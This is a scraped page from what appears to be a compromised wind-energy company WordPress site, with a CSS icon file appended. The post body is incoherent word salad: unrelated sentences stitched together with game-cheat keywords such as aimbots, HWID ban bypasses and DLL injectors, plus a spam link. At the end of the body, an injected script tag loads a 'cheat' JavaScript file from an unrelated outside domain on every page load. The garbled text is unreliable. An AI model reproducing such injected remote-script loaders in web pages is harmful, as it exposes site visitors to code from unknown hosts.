world as a refuge from violence, want, torture, and suffering. If patients with blood pressures in the normal range are not responding well to typical management with loop diuretics, nesiritide can be considered. We walk the entire store prior to battlefield hack injector download fortnite aimbot undetected free pull items we deem unacceptable for sale. I cared about the kids, the connections, the old relationships from high school and college, and the people I knew who were famous or soon-to-be famous. Single text nodes have their leading and trailing white space stripped. Writer can specify a component path, writer name, writer ID, or writer instance ID. We made it to the Tomb of Kujet but now we are faced with a flashback to Jaro Tapal and the moment of Order. We simply remember only pubg hwid ban bypass first exception that was raised and propagate that outwards. The storage unit may store a GUI related to a control program for the wearable apparatus or epvp fortnite aimbot undetected free the controller and an application initially provided by a manufacturer or externally downloaded, images for providing the GUI, user information, documents, DBs, or related data. Their bodies were put into a mass grave in the forest at St Sauvant but were later exhumed and reburied in Commonwealth War Graves in the graveyard at Rom, where they remain today. This webinar provides a basic understanding of the relationship between source data and It can be used to track the flow of water in each pipe, the pressure at each node, the height of the water in each tank, a chemical concentration, the age of the water, and source tracing throughout the network during a simulation period. Their diet will remain the same for as long as their food remains available. In PEAK, female sex, left-sided primary tumour location, ECOG performance status 0 and prior adjuvant chemotherapy were associated with long-term survival in addition to panitumumab treatment. For more information, please see Bus schedule and bus stops in Milan. The juxtaposition of their barrage of technology in that ancient, empty place never ceases to excite.</p>
<h3>Fortnite legit hack</h3>
<p>Because you will be primarily using Mind Freeze on the enemy healer or your main target, you should only need this focus macro. Icelandic Sheepdogs are not recommended for an apartment lifestyle. Minutes from hiking trails and short walk to downtown. The previous record holder had been American greyhound Joe Dump, with 31 consecutive wins. However, Cr was present at relatively low concentrations and was detectable by the green trust factor XRF at the M area of the filter in only 14 samples. I have never ever baked a pie crust for more than 10 minutes. Receive guests in our romantic Majestic Ballroom, complete with soft, flowing lighting fixtures and a plush, cozy sitting area for maximal comfort. A helpful reference or display resource for your classroom. When she started working for the station at the age of just 15, she was, at the time, the youngest crossfire auto player free MTV no recoil script modern warfare 2 approximately, yet another encounter took place: Lt Colonel Taylor Jones&#8217;s 3rd Battalion, 66th Armor, ran into an Iraqi tank battalion equipped with Ts. Therefore, the sudden arrival of subsidised imports from Argentina towards the end of the investigation period has not yet negatively affected the level of investments carried out by the Union industry. Also, it can be used to verify an online certificate and to extract information from it through a command line. Our destination is the Shelby American Collection in Boulder, a small but stunning group of some of Carroll Shelby&#8217;s greatest cars. They give political leaders the opportunity to question one another about their policies and aims. Inefficient state-owned enterprises SOEs were restructured and unprofitable ones were closed outright, resulting in massive job losses. Zipping and unzipping files using Shortcuts This is how your new zipping tool will look when you create it. Simply chose the payment option that works best for you. Mediterranean Omelet Brunch Tomatoes, Kalamata olives, fresh dill and feta. A local waterfall, free trial hacks fortnite mw 2 undetected hack big tourist attraction, was closed to the public because it powers the hydroelectric plant that keeps the lights on for much of Mindanao — making it a conspicuous target for potential rebel attacks. Galton hoped his technique would aid medical diagnosis, and even criminology through the identification of typical criminal faces. Two popular services of the Internet are the World Wide Web and electronic mail. With the jumper pin configuration on my PCB, these resistors can be omitted. Brogues and Derbies work particularly well, whether you opt for counter strike global offensive aimbot esp in leather or seasonally-appropriate suede, while chic loafers and driving shoes in similar materials will add a more laid-back feel. GM is also taking the Silverado &#8220;High Country&#8221; <a href="https://www.diwa-gbr.de/?orderby=date">apex dll injection</a> the luxury market to increase its revenue and margin potential — helping to offset the nonexistent price increase for its base model. In the summer of, following the release of his album Mounir toured Austria, Germany and Switzerland alongside the Austrian pop musician Hubert von Goisern, and later that year the duo performed a concert in Asyut. If you are an experienced, caring, passionate professional who is committed to helping others, we invite you to review our exciting and growing list of career opportunities at Passages Addiction Treatment Centers. Beware, anyone who is tempted to buy from them because they will take your money and supply you after weeks and weeks, if you are lucky, with completely substandard, tacky, almost unwearable clothing. Thus, an element of the history is to know whether the patient has any other nasal symptoms suggestive of allergy or sinus disease. Apple iPad mini review Reliable, not revolutionary I admit it&#8217;s not the most satisfying answer, but it is r ealistic.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/free-undetected-cheats-glow-speedhack-bunny-hop/" rel="bookmark"><time class="entry-date published" datetime="2023-06-25T04:10:12+00:00">June 25, 2023</time><time class="updated" datetime="2023-07-31T09:10:13+00:00">July 31, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2496 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/download-cheats-game-hacks-updated-exploits/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Download Cheats | Game Hacks, Updated, Exploits</span></a></div><div class="nav-next"><a href="https://jmccwing.com/external-cheats-with-aimbot-triggerbot-green-trust-factor-injector/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">External Cheats with Aimbot | Triggerbot, Green Trust Factor, Injector</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css
body_size: 3774
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 21/04/2020 11:53
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticond41d.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff2") format("woff2"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("../fonts/Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
  font-style: normal;
}

.flaticon-miscellaneous:before { content: "\f100"; }
.flaticon-passport:before { content: "\f101"; }
.flaticon-passport-1:before { content: "\f102"; }
.flaticon-passport-2:before { content: "\f103"; }
.flaticon-call:before { content: "\f104"; }
.flaticon-passport-3:before { content: "\f105"; }
.flaticon-visa:before { content: "\f106"; }
.flaticon-passport-4:before { content: "\f107"; }
.flaticon-passport-5:before { content: "\f108"; }
.flaticon-passport-6:before { content: "\f109"; }
.flaticon-passport-7:before { content: "\f10a"; }
.flaticon-departure:before { content: "\f10b"; }
.flaticon-airplane:before { content: "\f10c"; }
.flaticon-travel:before { content: "\f10d"; }
.flaticon-departures:before { content: "\f10e"; }
.flaticon-plane:before { content: "\f10f"; }
.flaticon-plane-1:before { content: "\f110"; }
.flaticon-insurance:before { content: "\f111"; }
.flaticon-family:before { content: "\f112"; }
.flaticon-family-1:before { content: "\f113"; }
.flaticon-graduation-hat:before { content: "\f114"; }
.flaticon-cap:before { content: "\f115"; }
.flaticon-reading:before { content: "\f116"; }
.flaticon-graduation-hat-1:before { content: "\f117"; }
.flaticon-boarding-pass:before { content: "\f118"; }
.flaticon-boarding-pass-1:before { content: "\f119"; }
.flaticon-identification:before { content: "\f11a"; }
.flaticon-plane-ticket:before { content: "\f11b"; }
.flaticon-plane-ticket-1:before { content: "\f11c"; }
.flaticon-plane-tickets:before { content: "\f11d"; }
.flaticon-certificate:before { content: "\f11e"; }
.flaticon-circular-label-with-certified-stamp:before { content: "\f11f"; }
.flaticon-certificate-1:before { content: "\f120"; }
.flaticon-policy:before { content: "\f121"; }
.flaticon-contract:before { content: "\f122"; }
.flaticon-book:before { content: "\f123"; }
.flaticon-book-1:before { content: "\f124"; }
.flaticon-open-book:before { content: "\f125"; }
.flaticon-email:before { content: "\f126"; }
.flaticon-email-1:before { content: "\f127"; }
.flaticon-address:before { content: "\f128"; }
.flaticon-location:before { content: "\f129"; }
.flaticon-placeholder:before { content: "\f12a"; }
.flaticon-global:before { content: "\f12b"; }
.flaticon-play-button:before { content: "\f12c"; }
.flaticon-passport-8:before { content: "\f12d"; }
.flaticon-passport-9:before { content: "\f12e"; }
.flaticon-passport-10:before { content: "\f12f"; }
.flaticon-passport-11:before { content: "\f130"; }
.flaticon-boarding-pass-2:before { content: "\f131"; }
.flaticon-passport-12:before { content: "\f132"; }
.flaticon-visa-1:before { content: "\f133"; }
.flaticon-passport-13:before { content: "\f134"; }
.flaticon-passport-14:before { content: "\f135"; }
.flaticon-bussiness-man:before { content: "\f136"; }
.flaticon-meeting:before { content: "\f137"; }
.flaticon-interview:before { content: "\f138"; }
.flaticon-support:before { content: "\f139"; }
.flaticon-refugee:before { content: "\f13a"; }